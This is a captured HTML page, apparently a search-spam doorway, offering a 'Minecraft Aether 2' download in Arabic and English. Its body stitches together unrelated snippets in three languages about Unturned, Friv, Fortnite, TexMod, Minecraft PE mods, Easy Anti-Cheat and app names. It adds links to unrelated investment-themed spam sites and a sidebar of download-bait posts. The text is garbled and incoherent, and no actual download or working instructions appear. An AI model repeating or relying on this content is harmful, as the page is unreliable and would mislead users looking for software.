

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/305336.html
body_size: 4188
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Minecraft ather 2 تنزيل eazy [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Minecraft ather 2 تنزيل eazy</h1>
<p>Unturned is an F2P game that blends survival and FPS mechanics in a Minecraft-like world. Unturned is first and foremost a survival game. You begin your adventure stranded in the wilderness with no resources save your wits. The goal of such games is to bootstrap yourself until you can not only survive your environment but master it and become Friv is the most popular query in the field of online games that users from all over the world write to the Google search bar today. It happens on average about 26 million times a month. Hi! Welcome to yad.com! You can enjoy the best free online games which are playable on mobile, tablets and PC every day. Our editors choose the most addicing games developed by our partners, such as car games, 3d games, cartoon games, skill games, arcade game, sport games, racing games and many other kinds of fashion games often. Our take. Without a doubt, Fortnite Battle Royale is one of the most enjoyable shooter games. Since it’s available on multiple operating systems, you can play it on a wide range of devices.For Windows PCs, it has already built a strong reputation but has been given … 2) Logging mode: choose between several options and start the selected application in logging mode. You can browse through all loaded textures of the application and save the selected one in the output folder. For every saved texture a line will be appended to the texmod.log file in the output folder in the format the Package Builder expects it. On the secoend level, just make 2 farms and a barrack and archery range. Put Boromir on the left wall and Gandalf on the right. Put Faromir and Pippin behind the gate. Once Mordor arrives, relax.</p>
<h2>Following the successful port of the popular mobile game Construction Simulator® 2, chosen by Apple® as one of the Top 20 iPhone® and iPad® games of 2019, the newest successor to the popular game series will also find its way onto consoles. In Construction Simulator® 3 – Console Edition the player slips into the role of an aspiring</h2>
<p>Minecraft is an open-ended game where you decide what adventure you want to take. Explore infinite worlds* and build everything from the simplest of homes to the grandest of castles. In this free, time-limited trial, you'll get to experience Minecraft in survival mode, where you craft weapons and armor to fend off dangerous mobs. </p>
<h3>تنزيل MINECRAFT BY MOD: MINECRAFT BY MOD: تم نشر Mar 22، 2017 بواسطة Minecraft Hub | MINECRAFT BY MODE: الوظيفة الإضافية لـ Aether من Jimbo. يستبدل هذا القياس الإضافي النهاية بقياس آخر منشط يُعرف باسم الأثير. </h3>
<p>انقر لتثبيت Minecraft من نتائج البحث . أكمل تسجيل الدخول إلى Google (إذا تخطيت الخطوة 2) لتثبيت Minecraft . انقر على أيقونة Minecraft على الشاشة الرئيسية لبدء اللعب </p>
<h3>Waze - GPS, Maps, Traffic Alerts & Live Navigation. MyHeritage - Family tree, DNA & ancestry search. Adobe Acrobat Reader: PDF Viewer, Editor & Creator</h3>
<p>Перед вами сейчас находится вторая часть очень даже популярной модификации под названием The Aether II, которая доступна для многих популярных версий нашей замечательного вселенной Майнкрафта, в том числе и 1.12.2, которая   انقر لتثبيت Minecraft من نتائج البحث . أكمل تسجيل الدخول إلى Google (إذا تخطيت الخطوة 2) لتثبيت Minecraft . انقر على أيقونة Minecraft على الشاشة الرئيسية لبدء اللعب  Minecraft‏ 4.2 and up. More Mirrors. تنزيل على HappyMod Pro تنزيل Mod APK تنزيل من Appbundledownload تنزيل على Modzdownload.  تحميل لعبة ماين كرافت Minecraft تدور حول مبدأ النجاة في عالم اللعبة الكبير، في اللعبة العالم ينقسم الى قسمين، نهار وليل. في النهار تقوم بتجميع الموارد اللازمة لبناء ما تريد من اخشاب وخامات او تحفر اساسات، وايضا يمكنك  </p>
<h3>Complete Minecraft PE mods and addons make it easy to change the look and feel of your game. Updated often with the best Minecraft PE mods. </h3>
<p>Blue City Map n2.2 for Minecraft PE 1.15/1.16Blue City is one of the oldest cities for Minecraft Pocket Edition.. IndustrialCraft PE mod v2.0 Pre-Release 7 for Minecraft PEIndustrialCraft PE is a global mod for MCPE which is a very accurate IndustrialCraft copy for Minecraft PC. It contains the basic mechanisms, generators, and energy..  I recommend turning on "Force threaded chunk rendering" in "Client Settings" in Minecraft Forge Mod Options Config. My mod keeps block updates to a minimum but this setting still helps a lot. - Localized weather! See rain and nastier storms coming in from a distance  Apr 02, 2018 ·  Whether you’re already a member of the Minecraft Educator Community or looking to sign up, click below to join us. We’re glad you’re here. Join the community  Install, uninstall, or repair Easy Anti-Cheat. The Easy Anti-Cheat service is typically installed automatically with each game, and uninstalled automatically when the last game using Easy Anti-Cheat is removed from your system.  Explore new gaming adventures, accessories, & merchandise on the Minecraft Official Site. Buy & download the game here, or check the site for the latest news.  Have you ever wished to use the internet on your Minecraft world without having to exit Minecraft? Well now you can! In this video, I mod showcase the perfec </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringararex.firebaseapp.com/28740/31923.html">lo</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/14852/4644.html">lo</a></li><li><a href="https://forsaljningavaktierfhib.web.app/98779/53019.html">lo</a></li><li><a href="https://investerarpengarmsev.web.app/42125/56171.html">lo</a></li><li><a href="https://affareregpx.firebaseapp.com/85427/7486.html">lo</a></li><li><a href="https://valutaijxw.web.app/25820/232.html">lo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/717644.html">فقدت العالم تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/408199.html">الأيام المشمسة من جرار الطين تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/280175.html">تنزيل منظف التطبيقات extreme pro v2.2p</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/862924.html">كيفية حفظ الملف على الويب للتنزيل العام</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/996135.html">دروجبا (جوانا) تحميل mp3 مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/38341.html">تنزيل pulse secure windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/844812.html">مرات تحميل pdf 2017</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/347146.html">تنزيل oreo 8.0 file manager</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/580402.html">Jenkins 2.89.2 إصدار تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/574817.html">تحميل برنامج perc s130</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>